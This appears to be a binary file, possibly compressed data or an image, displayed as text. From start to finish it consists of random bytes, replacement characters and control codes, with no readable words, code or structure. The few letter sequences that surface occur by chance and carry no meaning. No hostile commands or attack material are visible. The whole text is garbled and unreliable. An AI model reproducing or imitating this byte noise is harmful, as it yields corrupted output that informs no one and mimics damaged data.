#m#&����bن�ۦmٖb1c�1�M�mӨb��	QPAL��yday��zIvYF�y�W#4N pD6>�|�	gX	ׅkff�f��98P��9@$skHFz�c��&��38����ba�'Q��^$i"�3VRP��"~���uT	�p�`�RS��^��S�jD�Kw�6_�  ^�ǳ	� �&���ITE0��U�q����ړ��1heav11?@�� �
 �P�&x�ɸ����i�a��t�ֈ��yJ�Xh���Սޘ��Ed�G��	zv��o+4pD�e?�*�)с��{�h��Uh��{"��Ē@y}�y#D��Rt9j,y�E_�7%9���yF�by7G:%i~��	�T	��8�g.IR�D.=�i��S�r�`.�BPp������	���PI�t/�	����O�`VUd�`(���ls#�l��3$�`	��bym�c2��j�?V��i%�(f�fy�P�xI�nQ�hN}YyO�yA8�I(zL�bzC3ZXfZ�a�T�g���6�O��}�Wf�����o����{�w}H4P��D=�QJ�g�gZ�Q+���iZ �$0	��]� 	�c:�1 �<P:�a�Q2ɉ��m�ijmJ������@��	ѓ��� �rI��/ܳ �ў�d�ٞ!"r�l�CV	�pa�I<^ �#(W�`���|�mg���S���q�QP��,p�B	[�'#J��k���8yb�y�o�zc�olazs�����'��$��0���e��@��6�����e������i�*I�ah�w#��c|��*�C}������o�BR:cT�%�l,�=��+I��]6��۠�������y��A�E�]<9 � ��u<2Ȁ��d��� ���0�p��J$���q3i��vp�e��:�q�� �%�q�>�?rE��E[��p�zp���ઃBA��G�����՗f���Ma��y��YM��BŪz�q8��p̺9��Z��ej�f�8�cf[�w�ҥ{m�{]�fֺf>�{|#8��Pϥr��D�)]h���6R%ukЛݥJ�J�9	�Y!�إ��;�)�����g.���)� 
���08���<Ԑ�hicd@U�@U��I+۞�T1_�aѨee>:�17�H^ �c)��m�*W	
���[����7q�	�`@s��Z�k���j5�ȡ�*��*z#�
r0�e뎍p��p�ˬ��ѱ��������YX��[��:,�٭�q���bfB��|�yg�i��+���FRz�':�`�Z^�4y�T�#
� ˽V �a��4�N7��"��I$���ۂ�T/�@����!K�`�S,��p��Ad`�"��l�c1�9�:��@��*�h�>+�A+W��j,s<�z z��Ƙ{Lper���B��ʾ(t5Z�D���h!Nd����zR��e�5��ն4dq<s����e�	�{����ʅQ��WBT|����hȮID,�[��աFk$ 7Л��=���K�k@��# ��ص��;9	j���E���m@���`�$I��@�(�a���d���kS�/�0=�t����bu#
�18"n?h�^��c�w*�qʩr%�|�z' � Đt�� d� ��@ZyAd���BS[�xɾ��&���z�g��;(�ɿ����z�7�3������3zF��cf��z�6Z���N��n���\��Q{(��g�t���R�a:Н�`~�=�T��<��k 
������;̓���ֽ� ^P�{��k/�0k���s� ��k����k����xϡ������K;"�1�J��=k��V���^0��@�� �Jk>�Aa�c"4|<p��+$��%N)����A?��K�YS�*��`�g��)ʊ�\�L],�@Ԣ��${�������Ԣ�AMO��RTh��|��UPz��Q]�1R�8Lk0	�̔���Я�3���	��7�!P�q}��>e��!���^@Ğ )� ��<��R	s@��   p�u�6	�u��/Fi�����w���1����sV�c�di��?���?����`	� �����@�:�\|�� �CSrAA�iN��m�Yy2B�wK�g��=�f{��a��gXZ�ӒY�K}F�-{��L��Ӥ�?��0:��3jɦ�9!��f��YMf[����_�S�C�	� �-E� 7��T���͠<�p���י��T������ڹ�	�3)�&��c!�h�4� �-�k��u��V`�Ā��a\��̋v1v\mň�>�m1�V�`<��}wp,����%AQ��0T��B�}z��Y,0�W;��m4>H�ӊie?QӦU�`{����ɍ��3��[��<���L��#���݋��ભ�	��� e蜮��,�$P��h.J�z	����p��"
b�������I|��5��.
�@��f��K2�MU���K%k�Y���E��u	�6=[�s��#p���>.1P��]�?��?p|$ ��3�C����4O��3�-��v�N��B̭B��Y��*��fq����7Z��D+�a6�>�����O �����F���^�ϙ�q�P��|K,������JRS�t�	Y/J%n�p	ȃ[���o� �%��5����u��Г�� �@���P`H_o����	Ԟ !�D�&y2���7p4l8��AC�"1�I���@��H�H1�L�@Ǌ�E+-R��J�0��X�ie��{^@Y�4N�8K��H�gό?3Y�F��/��(Q�U��V0U��6��i̞Mâӟ4��y�G�+9u�����\�q_uB6,V|��n�������<Ɵ=-���9%��fΜ�v�l��hˢ?3�L`��ՠ-^JZ4i׵-3��O��ܽ�����p��a����޾+��La��2�4���I
7�A���9d^ʔ	�������cO
�{V�@�s���6$D�Y�[���I�9(Zܮ�c���C^8FBh���ἆ6��D&1$B�B7�d HH"�$�P�	&+l����r�I�Ɖ%�M��+�@J9Ț�L*'��G����*,��J���b!�����7�Í�̤+�0��Ҭ�#��-��"�~�2�0�L�&�'3ېk�3�D�D͘�F	H
��m5�(u4SL5TO�v+��-r�ͷQs��.�G
W���9謀".�E���S����C��{B�����{�{��f�E �� q�["	�21DAZ��&��I�b<��=AhC:��Y�]H�d.R��#1耱��D@��f�q��Z��Pֈe_$&J�)�YF�e����>��*������zS,��L���ZS.���L��9�-���Q�iDN9�@�:�l%+�2�$��6B�49@��j��4)��Q���z����t��0��5��&�7SC�t�����4ʖ�u�0�XO:6�U�i�M�D��D�`���_D��c�eo�h��O?�(�?jq)�lC��ihю;ayГb��"鰌x�wD�tA7�J�U` �]�w$��E�j�Q&sV���'��}�Ez�x��e�PR�ǎ�J��D6��*FA��7�b٬N�b�4�Z�^A> ��F�A�c�����i��`� #I)�R�*�rE5�(I
�jU���(*�lHQT�:�B���k�͟tsO��1�9����O%�U�jN���谇�`w&���f �q爇(�U�[P�b�2V{�f	K?��y�A-D�b�B(����!�!�%�E�b��^� �C�0��t�!�C�2Ft/|�b�+����"���#�L�ᒖ�ĒzP�rPH�{܋�%���}���'H��9i}Qʊ�NV%�яKfa��¤&1� ``�*mC�¨z���@�O���)H�4V�l\�цm&��,!R%N�0R($�:�M�P��r3u�P�-U�����Џ���
Z�U����"�JAu4�01�A�m���q1d%�=��� ���i���@ĵtU�P̡dx�$tQ.a̱1��.�y�B.q�{���B��^�<�ay!i�L4��E�a�0Y72��@��S�:.ዢ�$��*M���f*�eZ����V�%ˀٖ��BaRK˄i��Lh��b��-�1��G�;�m�i��`
���v�S�!t�75K�$IA���f7�*u^���e�:5�y�&��\�n���ӔS��>�`���KA���-Ft�f0N<Q�&D��� �r���=lFQ�@Z^xD�Kx"s(iI#!�7�x���"��@Dw��"w	u]�/F�ǅ`y�0�PT��5�K����z�x�=�q�aT�����0R^�|��G�,s��؉hhYHƕ��Le+c[�23�"m
�Y>�F�L�*.̪���D&)~�Be�,kN��{'i1�˾��������*�s��*�?-���Y9����iN%�f�M������9���r@����� t"n!�[W<�y�y��xX�r���{��E�������N#A��J�o�D.J$;�}wnL�@��YtH"��B�.|�a�ޗ������(*�JJ2�%Le��2����W�s$㶃�Y�nʺ����*?^q1MV̯��[�Z�'���iŎ�೮��L��"��	JS�M8e.%'��{Cx�@X�)_���'
�Wi��V��p�}أ9�L���,�5�Vi�����v
:˶�o.��;޷�='s� 45w�[,�<�C��,>��ʏ�0J/��<�Xü��	Q��"�c��X�E�ǸA"R���
�a�`�:��/& �k�b���K�"{�h���J�2|c�`�0֐�)���0�R��Q��R)Za^�c�e�&� �ݦ.��K�N���㞍��]9fa��CFP�����ܗM�H6�g)�ٽaY�Vv��qX!�U�x>��3��#�g~���-��$�>��L��|�tk�{�f�s�l����c��� t.�Kh��<�> ��J�hAhBЃ��.�.��D�vѺ�)v)��Z ]P���)X[�c����H��җI^�/��;��`��p��z0A����A�˜5�v������BP�����B�����8������­�*A��wc�.�+Cy� ��8�*���C>9��h�ӂ�C��C�˚Ã+-�35{�X���>=����3CD�?F��E� �9����z�N	�j� ��'B�d�?@�a�K(�Mh�� �)":����"=�B �pf�� �	�r!���I(F]����I��h5�k��IF�b�Q] ��4*��h�q�A=�A�=�޺�M��r\�4�$E�{d�$qB�1���(D ���¶r+rs1���a�w�x��BqӼSa ˸=�P2��$��:9�i���>+K��?X9I�ľYėt�Bt�}�DH�I��ɘ�I�
��+x�RLt���!���)�\�OP�K�e(�Ulj8�YxEX�,@�`�)�.���Z�5)TDE���8�a��\x��r��5� 8�����.����An��o|$��$s86t�w8G4��h(O����$L�S�k,Π3☊(1�+\1-�y{����/��4�10h+�	+����{��ދÑ�C��D��Ï#��KDD�I��ə�ɛt���暿��3��NG��}��4;3�A�J���XB�a�C�,BLJ��?�P(��f���j(����c@(h/�Bx�b����L�JŁ��AD(F
4�rX��P�DPh���r!C /2��`P ~�5L�;����+�o�1`0d��w�l�Q40"D(�\��X �{�LB�)؃X����<i�j�y%Ӭ���r�+�L/��Q���1bj������H�h���8��8�N<�C9EI@�BE�?���;�@�SYi�E�>"?��E��"�E�N��8���k�����<O���N-�V�>�d���K�S������O��JM:Q�� PB�H[�K؄��@��y�����*��x��/uQ�XS��TV�QE�шjUQ�5hQ��0��	<s�l s�Q(���*�KX�,����|�G���ç��M�7+��rs�7�Ȳ���=y��2�zr�b9��9M8�h��N<E<}D�������p�E��-�Ք�"�sTd�-G5d��������0h�W�'=T�CQ�N�¬퓿Q]JO@R�\8�����9Vņf�O�H��x�c�	XPj�'�#y�(�Y���᢯9�X��f�=�P�P�����55�ȇl�A��o���;Aآl b �-��c(�w]/��@�#Q�%l����<�3ͫ�b�Z:�����<X.�y+���X�%��K
g�D��S�C��C�dNF�Α�T���h.���y��"G�?�-:��"޲�"_U����c��b�u��>.�"��J�XO�(?��M���P��@�cX�I�Ϝk����.a�"`.�\�頖]�R��M��5���`�a�)_=�XCȩ%u��Y#}��㩻�E\�6o��חh	s�;�\� �` 8�ʌ��KGM�6RZB��L'�"�6�)��3Hq�RqSM-t�-���:S�,ڳ�ޛ%��1�S-�e��_%ճ ��=�Y��Y�-����c9_�e�B��C�������u<PI��蠕��	"�Ԑ]�9�=Z�Y���S�9`���탎������	x�`���\P�W�/z(`�6���Q��2�^�Vjq���fH�M��S%A�KzQ|���ү�Ɉ^�F>��U@\ƅQKB6Ǥ\b 
/8b���]�X��Ť����e��J�8{�SI�2�pح���k��c�����+Ň ��M�]2�$N�݃ۚÎ�����kDH��	EGƢ���Y$����?��i�΢���9Тf���J�Y����S�3-�i�K5��L���1��E� ���� >��U���y��Dp��8�;u��k��>� �~�f��s���8�� �����G�2�:]�5wN��6�|� ��a`���e*Ǭܠ �#��` ЩϽ�Ӥ{�b&l���(�n�M�,�X��7���۝M�	�Fi� ^�	�J�H���f�0Xi������eY��-_,��������f����F����f�̽���i��0���(��S�(�ҦL����o�@>�zD �Z�8�	�����e>�	���b���g�4/�� y��@�-���f�ڷ\��:�QCr9�O��P�.D��jU�_��l���l��l`�+����lA ?�i�`�g
ob�MG���0调^'D]�ٌ|�;Ā�1�m����A�4&���]�s���7��$�cITi����N��^�=d5o�+���O�>�C?o�q�`��E ;�h�``��`���>:��^�����-!
Z�C1
��3 >[���	@�	`�X��B���p�r`E��[�5��h9� Q4y�_��֩[�����d|a��p�5�V�V:P���q��̖A�6�*"��l���RR c��&�\z\���#�kk|�����H&1,���+$�n�}�05n�9����	��0���kD�Mi�u�=���٘���5��@��d`��H�.�y���{���'[���-
�an��'�g��q���םuj�?��Sǳ�po�8�C@ ���G ��z�zc�`��F�b�:\ v[!f q{EqA�f@��:Z0���vQ)��e�񴫈�"�q`S����oO\qG��G��)�!�����K(�Ү�5���<*")��$I�S�?qRe:�Q���/���h�*	ףH�n�M%��+�:�؎��$ͭ}HR��x<G��G�Dv��7o������py��yI��揟�����.b��ꍢE#���Q�t5���S���=4����q�&��?�@`�)	�"��@W	@``��l0uc��/� a��5k� +SƋ(dk6�@tk�$O6=*fh��9���ES��b�"}1�g�HdȄbĈ&�����!��|^����U�ذ_�波Ȋ�E����0h��-c'�2k@	���<�_���������y�d�/[��_�~����%
���H��W��jՍT�X]����Ub�f��t�Т�m��w���Z�i�rE�>-��]��y�a�]Ǯ�:�ݯs��f
�0��O�aE=��C��'~(|�Շr���������=|���� ��$(�F��A	�L�W7l��&´�J�V@�^S����#��RH�X��EV�=6���ic����@6,��� ?FФ9�@`�@���% I��^�fJ�4sI"7�iH.?aÅOBѤ�$�Db���� �<5G(Qq��UXa��]y��Vd��U�^m��Z��(�\����]��#�0���%� �"z�5�u{@�Xt�A�����Cf���p�E!Zo���k��6۰��mƞlh[@��)�ZF�?<>��s�A���ԁ�x)��]�)����7�zl��{��ˇ��������Bq���`m�U _3<�J0��!��\�	"e�b�V���,�,�r0Ƹ#r7�cFc��X܎0:'��!*� �A���け�0��DR
��BĄK�521�9�L7	�I1��9#�����$b�)��DB���9�dL5@UWjh����XbE�����V[���'�SN9�@sI,7��`���q������e�rd�f��f���g���l���m��^��x�Yp�g��&�\s���>�b��v�x"��F�늗�zӻ��"�g�=nOp���o� �k��6��	\ K��W���Ȗ��_|둇��>�E-z��!��؈1%#Y�~$�{d� h�	(��5��K2�Cb�'	-"(Z`%�,y�B���%n��[c���0�q8C�ms�B($�C,EAY�!l�6��R�U`�Ceoy�G��F�+��y�C�*K��p���<�M��^(թ��7"�
�p��p�X�.2ƹUpH��-����>);b��X��k�E�fɎv�	?�c-�l�w�т����h<o��ñR�=�Y�*�s=?
+�,6��ا>���|�e�Z�'}�#Aâ�	Rl�%��X3!Ë�`>#Z�x�� ��-BN�8���G>�H�  ��h�@�	H����� �'Id��8�	����/��2.1	3%"�0�Is�6�H"�ЉNta��P�ġ��	�]E��"Iς�)~���{K6�Ȏ\�"��-��O��qk� 1"+��9�Z�q����8�2���eHG:@ڮW�#$�T',d��Y�
V�~��I�8�A���I����o���UJ��=ӳ^+��J�G@�+ÀM]�>�/0��A�4��Dq0�r�jBD�"D�""������E��&��@��[6@������@?B�x�v�� &�$-�p�S��3����:�@�rQ5�i'ň��� ���)���S�K�J( �\��GA*���R`�W��-v1zX(��1���r��O��;���<��U˱c���Z݊t��TMw��K��,n ,� rZ臵�u2�r�:��v�'�cq%��h����h%��'>B��LL�+����/ǧ1�,�����Y�rBs��IL����Xi͐�(��!�8(�C�6@'lekg�
��g#��3~8$�"����������3!�&D�I$�뵫0���Ex�x2����6�DD���V<�{�����-�X�/�δ��Z�K�T)BU���9YA�2��LsH��
�V��ɛ�Iw�ґ���N���-���b<�����5���3�ÊH�ӏ���XQ�����UBL�� ",.�>��'|�cl������/�Y��A��D<�� �(�"�Za>����X�"�6:�^�� )x ����l��%���<y%�"��A��q�}�B  �R��9I�'�x�1��3�CL��p�@����:�G5`C���$�J���^�w���C�i!�9�4��X�NAA�_WNج�Q��� U�תf$��(��t�$h�=m_�g�]�wTGo�J����w��Vx����^�}�W��A{��T�o~{�K�k��\�^���x��0��;j�I3��D�- (��\B��c�!�C���y
q�s�gN�ٞ�6�C��g��0�B��%A
0,5 ,�.��N��#(�@���� H�T�.�ڡ�A �]x�i��TG��ؽWް]{�X��ZB6��}�]0p�LIC1�%���ѯ����P�ʌ,��r��8^����J�ERjLۇ=ۈG��H�ph��w$O*�ǹ���^|����������=�[��޽�@@�B�/��� L��8�� � \��`���� "_�ޕ]�K8�'��>�	H�,�~`�|p�*�R������=Ǌ�G�@����՜$�	�Þ�\�1IoMD� 0�@��������P��1$�B6���,���H�*�h`ؑZVT�H�Tڥ�ڙ���z������}��Ƞ4�44C�� �
a`��R)��1�d�Ѳ!��y�f@U�8����BV^Wy  UR&��|u���(yL�������!��=��)����(�;a����L@��c�(�`���~��!:L���3I�!(`",�&�ټ���G�p���(��~��k��*��C@A!����)�$�А	e@qA@/N�0�L��U��@2����#�T��)�-\��y��0QVL�	����{}�V���"d��L�XHC$�T2YB`��L�dbtK�yc����N�G�D޳a�Aao�$=[S]Fq�����EjF�X[9g����t��t������0�!
��@�J ����x�a]�����HN�`���%�^!"1Q�;��(`�8R�$��)��(����!&�P�[���\u�{x�=�L:�"XΖX" ��Y��)x�Zn���"�@��Sd@��8`2*]26�,DC4̂,@aJ@2T@ xC 0B6~�6FQI��ڡ�	���� �Κ/�B1��h�W.j�ܣ�b��>b��c	d�� ��SU��V�����m^%�q`�4��v��4�F�����H**��^'���X�"I��@��M���x���������`��!H��@��E�]�,�OBi��-� �,(倎Y���4MG��x�Gw	h�ͥ� ��Y�AE,	��ْ���^+�1DDPI�2���B���@T@l�8�d4$#B0��J�`BQ�@  �U�c���#�>�I��9:�(��$���X�HN!�/|��މ���rUc�
�r �e(�e$�SE^�ү���RWy��b��7%�t(g�j�Ř(����`��j(� �P^H� ԥ.��Ч* 	�Mv��]I$���c��~�Gb�[4�j�@1�*x^��8 H���*`.]���4	��ۍ�ǐ\Ň ���TЅ6�l�@X~@�y@o!�x(�ğ���m�����.f <@�����+�&c� O�@� \�0B �kx�ȍ�z#��MIQ���Z9r��Egn�%�:���T�Rނ/��%XB������ !�$��!���m
�p8[n>�ک���o4�o詵�������-�(��[��{D�6j�9Hw�)d�?yĢ�!�YԪ�*�b ����q*ժ�����!�����c)�����L$�1�!`*�� �1N�z�j��[����{܃�	n#���.��%ٌ����%���nmВ4��|�\��_����h�� x�p4���b���ϮFA��� 8.�{}#&�����崅 ���\�!��,�h�$|��>/����M)j�&��%U�����)o�i��$r�l��f%v  w�����Lg���1*��$"v��,ZL��r/܀������\~k@@��_.۲����F��j0������,Ij�\Ap/8��@1�-s4����0�Q�l��C�L�Y���n��l��)	HA����S冨����l.���W1�n@@��ܡ!Tc4���q��둖�F�G�	zc�fQ��Q������ N@#$�$H��`� >b,j?6�,�d�:UMC�C2a�gD��q"�����/Ϣ3(���v.�H���1D�+'�KR*�	�/:q�"����pq]Y�A\ڋ	�����YBl*~��,P� t*��-*�Y���v� �<�<���A���+ �d˖:�_#P =E�����n�̟m�D�e/@@�b2��Tq@K �I@�	4#�i` 
D�.�WW���m�8l{]N�{Ԉ�,�(���H4�/�è��=��Pm�Ɗ�vlL����f���N^�����n���̦Xwx)ur'�{����V�����L�1��1�!@Y�;��^0@	����V����W݂?��f�Yg���	�u?]�L�B�"���/v�����B��iV��v����H�+\�8#��Iv:O�d d[��:�e6?h�@4n�L+?�3�2�ADi�(k�r���%�^��V �v�5

8����~E���Z	��]���[-���,H�	�v0D�'@�/�#��y�udw���1"SKA�lM3a�M���ضmor��������zR�U|؛�I��[L�r��ۭg�*��3��[I���3��/�������A`8��(�3���耋��B���@q�L�� �0��>`���D��t��\<7��$vn}ecy� ��A ��d[v#��n�	9�H9ZN�����������p*A�h���	�#ȶ��9�,@nSE�etޠ�� �O��� x����c(:.Ă<o`pV���[K�qN�n�n:^���f��D�D�%g2�}���:ߊ����nϪ�1���ޢ�����L� 0��в[xY�}. �f���(0ܽ��@M��#@� ���10 ���\�_�{nH1 b�����aa���� ��}P��x���Wy �����~�Sv�&ylQ�	����-D�h7�=%@�=�?�p9���J�4r�����*�x|n3GItE��� ��n{O�� X.@u�h�A.�T,�����=�J{[tpw���R�ҋΥ#}�[@��7����iI(E��}Z��c�/�6V.f�b
4mp܈JI��젼B@.'�"u���2IMP��OU!B0ʠP�&���(R!
 ��F��9�bE���] 06�S �x!bC�o� �c�"�ޘ�(|���rJ��.��ؗ@
������a2��F'>df�E7��x�ӧ� �?Ȝyȇ�0h��	��ȍ�)�$H$�R��ൡA�"D4AFM0	:d�X�/߀bpQ0�L繧W���|��??ߗ����O����<a�P�
4�h"�D<5�fOn�ŗ5��B4��Ȋ)��/�}��(D-���
�JH����	����Fj���v�� 3 C(ņ�P"��##���h6J�$��(�/;�j��-'(c&�d�a���);@��5�mસ��*� x&;�:
�l����ʫ�-��;��n�@h ^&�k�^p�yQ�b���L2�/�#��Sy��|<�-�� 47h��3[G;5�x]m��.���-���pN8�Z  �Hy) 9�zq��
d�C�9$x!;1؃���S@�s�so?�0�O=�4p������/��#}�X��M�1d�`d��\<�dBK��E6�H�}��C<Qc-�PHA��F�q���Qޱ��W�c)2r" ٸ���6�2g(KB�#(�,L%��$�˘f�	��&����*ʆB�D���T+������2����ʫ ���бN8W�6`�
��� :�����0��+�PW��1S���Q�U|N c6�H�Ս6M� H�5��ZS�T|���Z-�@x# ��� ���`������B���bA y�u>�ԝ~]����{���=�PA@Y�IOk*���KbYc�h#+�0�3��D�1��F$��72� ����1�=$"3c�En�$�a�g:CIJ���D[*Ҿ4�1��'�
Q�F���EnVF�B0  ����PA(��\��� ʂ[��67 R8�t�e$x�#��	�/}��>Ne����2��@f���j3��\�D��͘fW�]�P���&Xh�r�  A@�����X�9���� `��k� ��K\8&�u�G=�W�ꣁ��'W������/�\ �x��O@#~��� �A+`DbS �>T$�5$!{�@��1�F4db�!D���`D�'�
$qg;=8�*]�$h�KN&R��&9!���$|mj3��XhHCB	',�� ٌ��(tml{�	�S�#]��J��� V�$��/����J��z*�I�B~l����Ll�����3p38'�ЀNWM=�f����	�6ú���������W7k��n�[�.���A<\ ���<�<���O*յJ�<O{��-���0�r� ���IBA��D%��0_lb~��"44��M�"����BZ)<�EY(N��hF1gAZ4�1�H��B�3�Ba� 	<?��{W%Xz�(b��K)�i<	J@�"���j��B��ն�����w��&2Q7��~�ь61��۝ �11g�P�#�@�Y<cp�:L$Q�X�k�eV+�(��̠UR3��L�3P}�Sy��՝��Dd���r.+s�S�nق��8�d@��u4p<��箪�G^����5?�����/�������a�RV���F1-�̍\pb �-� ��!��, }�Zזv��Dd�$�p���|�o�I���%E�˟��1�D*B��Զ�M�P��h�Y<@��j"{/�������4o:
␊�)<�����Q���A����la��> q�˼J���խ��9�q���Σ�F�G�D�t�9�v=��2t+-�[�����=G*~��H ��#X���c��կz去Y��"c����W�°L=���@�'lQ	RZ���46�	/����;�?h���'���R�����d�A�"�8���`�"��uN)��u�p�;ܔ���[R�7�4��	jFa�V���Z�ٝ6V,*ދ���L�ͦ?�Ns4Y�2�W��_�P�gQ����f��o��*@x`׻������Pj�!f��Ŗ�g�*�f���Ҷ:����	D�.�Q��sV	H��Q�x`�3/�x�����o�?���,�}�a��� ր�I$hy���/�K��Zƈfgq�clc��i!�Sأ�L�kǙ͍3�E�B:+�����vF��B�'s%+���`2�|�)'$ 4��h6�MmD���!M��f�����3ʼv��n���
�lJ�i��D`jJ�l@v$CU&C�\6�( L�44�s�n��s"�s6�6'N�=gV���F�5d�<�2�m�#�� ��/�O�flA��E��HI�#�� �>�=����M^`�Ⱥ�?�� D|d6���c���!~���:(��'��CF���DRD�L+�B�@�X�E��e��)`���O���۩��`��KdbLM&��'���m��f谋����8��,��BM������6d�����+n&�*B�����@�l��"g2*���Ux��VJ0؂��H��Z�I�NЎ ��jtZ��	�c ۤe9x�9:`D �#@����I}~�	5���-PI]���=�C{Lo������?�ǰ���p@���ʃA� ��aBʀ�H�f��(�5�!��J�H�W��D�EH�e,.�.�$H�>��~R%Q�h���&�$'���˅`H��o�(��� M,)��T:��~� 	�XpY�Ԓţ� j+�d)���pc2xjU8�6R'V�j3��V�Wp��Yp/[�IP�d���5��8m8���J��C��C��*/� ��e<`y4��:o^��=慯��>�pް���C|�@ ��d/*�\�%��!���&yk��D�8R4�!�D!��c�/d�ɵDF䤯͆�!��H��gd��aj%D�&Ϥa��K��RĄit��B��
�r���ئ҄�)�K�Xn��+��7fQ+�S�T�0,�F��B�l���`�2|E��JV��.��B��/I�/5����*W�58Y�� ��B�t�����!;�E4 �ǔ~�;�-�� ��Ǡg{H��N�4� � d
�M�@6A<!���A�'�67��	���
����0����EZ�c�c$9A��T���e�eFI{��j2O�ɞ�sW➌Lh'�3(91M�(�"m�K)S��B�m�R���P?�?�r+���R�P��(l`%��r����R4|���BY�C# 54� WsWy�/�
��@0ol�7(M�P4E�f�fAd��f���H��= ��3�4ߥ]DSޤp��?"B��
��5���������"-�K�)��i���cD�>f��� �� �i���F�_�,:��"�/�R�;`K*�b'�B@Kl���&nB��k/�R(2�(��=�Q�2@�����T�K7:
��r?��Xi���^V�NT	:ʍZ��Tg5��UY`V��.e�V7Wu�j9�CQ�C����!,��P Y�#ż�L�dld�x����;@4@��G����coم=Pɯ��4�l��D�@��$�A�`n�hA<�T�!�!�*k�r�"8�"8�<���5NMK��Vdش8�p8_�b&:7k
r������H w+vK\"�3i@Vi&�0�'�d*�&f�=@�T�2>G���l��X�*5�g9� C��n���yi�X%��R#��&�i��B��/� ��~u5�`/��V�mWT�0��8r�Y�6�vG����	�[a�33�	a[Ii���G�
��^ � ��\���� �8��5��<!�A6��Fa�4WC87�o� H$#�L�p$�tQ+%�_I���^�gjrwo���wq�;��c�iP{aP��<�(��Q�yT>֢��>M�=?�t+q�{s#|��y�� ^�Uv��T�,�3�Vg5j5t~��ހ����v�ש����  	 � �|0Q�H���Z�'��gA��P�}�=|\�V�Rp�pA$D� �t0T�5����"'�Bz/J��s��#��@M�F�)9��8�Y
J.N�L���"d��j�hH���ֹ�I�K���������L~"����,��(E�=[R�r��Sz�.?� ۸7�sS�s��2�<*|�w��3�.9�^5)Tj�w~�CIZW�P��`~5t?'X�z�4Y1 �!Y�cE��Ye �Gl�Z��\�@,�[�Q����M��4EX�ɗ�)�����يA�A	g8~�0l�6�"R�b�,��Y�9M�)9G��@�䂳!b&�.(��9wә�{ ���.D�&��&�x���j�f��Ҵ h�x7T18��<��j��.�w+}��?m*9�zoJg�w6x�ꨐ����~鷑S:�sՑ{U��
� ��	~�-P �j�c 2_ ��[2O[1�\�n�Ej�G��[7�^���{�)�?ʙI����a��Ԑ�,����8�s�/�,����t���Zd�O�E���Y�f���Ӊ�E�&����K����Ʉ�Tn@L����'�b*N֟+���e�vz��z;��{sִ��f��^��W�Y�4�Ȏ,�YP�Ez��V�Oz���~��/�.�B�kи�U��B9�.����`Q�C~���A�^��y~����>�4����lɪ9�@X�n�ɂA�΅}r�r�"�
2�x3�<��W%�o9�a��c�����!�z�$�>hK��n�&Nh�P�.(�.�Fd�Wt��⋅�SQU�=��Q]6�c��όs������M��1ˋ��V3��}C�B3T~�7���jw�ۛ|W��m�Q���e���N���aZ�#/i�AR�\��j[� l�n�=��q
��
뭯��;"8D$^�b��n��z}��.��]s	
ș7�,�d+$ϴ�
h�ΌM1�q!�Z�Չg&�¿Dՙ��8���ILJ�RFv/������8�rŃ��]�T,;@إ7z={�q�ƹ��7U���Z�^E�`������7��]�M�۽�ɡ�'�]�k�����ݻ\ۘ#�ѧ�Z�6���=l!�𕗚�;o�;p����:R�q+C�3�A@`*aJ/O��r�Ǟ4��ZI�����:D��c�	��0F�t���l�J��8$$���H`d�KN�b
`���RH�.V�d�_(jڤ�'�Ѡ?�:�{=�O�z=�f��?���	����w��~ɷ��Ѿ�y�~�~�/ ZÐ������ p4��aC	��xAF�C.\(�7��j0:��Q��j��R$Ǔ_0|Yye�//c�İ�ʾ���L�b��{H�(scR�J��XS /��f��x�"�B<m��כW��'ŞYg���E{J�Zk��u� \��J�WV��_s�cc�4hH�*3a��	!�P@Uˏ7�rL�q�ˏC\���*�2Zm#u�b�m A�	��&��7�޽	���6p࿓��G 9��У�r����kמ�;����ht��X�q`�{7�˟!N�8��X�o���� Z�O����}o̷Bn�� }`��P��	��a���#�A��`B �X�,0�Cb�s�`$�Ch�QH uԒL)���K+%id>6��O���S@� �QF�"M0
�i6�܂�&��P>e�Q�e`�e��|��[s��Ϟu���]n��WY�Hq�^��a��a	�q6Ye�ZV�f�a6Y��YF�i�e��k�! [lІ�m���[p	�F�l�b�\o�5W+?˅�u�m���p7��ٝ0�yD�^��|��g_~��-�
H��F�`����}D�C�.�� p@A#6p�@r�#2p�g�ap>gXf� ����I/�4�K,9d�2�ĤWP*������eT%�(�@%N]��jVŇPL�(Wp��M6�e�i�e�)l�%(^}ڵ��w2��UZ�FPeB��av�q�c�y��Qj�ِ*���m �ƺp���[�v߽kr�	�v�!{�ά�m�,DЮ��-��}���������y�	����'m�P����{��E���(<�	�hH g � �,�Q�@�AI�S|�{ܱ�F~aӓQ�S�%��	��ь$s,��5���03���=��i���X�a��֞t}\��K[�g4���N�J�W�Dà�!�Td&�5�8F���cDu�	������J՚B��r�MmhC7\�FV�����C_	���s�C�eI'q���C,4�<�k��5leNs�ʏF��Ё�?���J'�9���$�<�  �����d ���#l��aD&��������b@�H���1"i,c@{қ�d���~X�,nA0-��(��0dVP`�*8��)��t�z�ҟ��?��.~
`��'��Ej7e�g%;���[��h��Aap���I3���n�[��s�W��o��ްi7_��V:d���x�r;΃�Kt����(vK?���?'.qe@[4W��v�. c�����m,ȉnǐ9Ȁ���B� bF�dłH��bӛI�p��7��dW���p	C�!)
�$-r1\��fk�B#����,7�B�������O�,��w���#/�b���3X�l�Pf:�
l8�1��VЌj�lc��ކ `�f�1��o��M��կ~���3����:�1,⎈���>�ʖ|�u nM�?��>�sE���
���Šv�+ #@�Bg�!^�.D%�lSD[��	�-��g���D*�$���<V�AV�$�|�vb��݃m�&6�bL�D1<q�HEMVj#�T�8E�WXeќ���o���K^jyKze�:+$E`����D�̪�̵�
���kj��*ٸ���*���Q�����`�9�t&+;�K�a���u�'�е$E�K����g��c�j1�]��Z��P�k%*Q�U�d�� �����#� �C0P�%�ˁDҒIfB�Hכ�xS�dI e��%r	0a���0p�N
 Vr�ӕ��D�B����$�@EU.�$\��ըI��w��`<��@kZcpY�y)e�����V(�&�k��FC��S�@h�Ol+�
��q�s�Ub���X�)�)N��\?+����<���-�8@VԢ�2��L�Y$���.�������!|h�$:/0�YH@s�����@xC���ג?:�yS��0�p��ɔ��ɼ7�M$�(��x�Q^?|�J9k$όj�}h�,�*T���E���,KS/�i��i��a��!X�����!��c�Jt��P��MM�j7�vbU�bs�}�!���	q�Vg6ՓuT��=��d3��k{����'��m��8�\$7���N	���N2�6��&OT���n︢��AI�K܃/wz�ż a����dJY���p����Ҩ��^�>3��*�%�V�[h�(u,���˟J��B:P��K^�Gs\�
��"�����4�ٚc�f��<#�(3K�tX��³�ի�)u{���۫0�7��5:�:u�ذ+������8����q�D��v��Y�Z߆m	hw��w�d�rZ�B��i4x�#2o5`�6�Q2\��"3�<'!R_��(�1�
'=Υp0�$]%.`$3q 
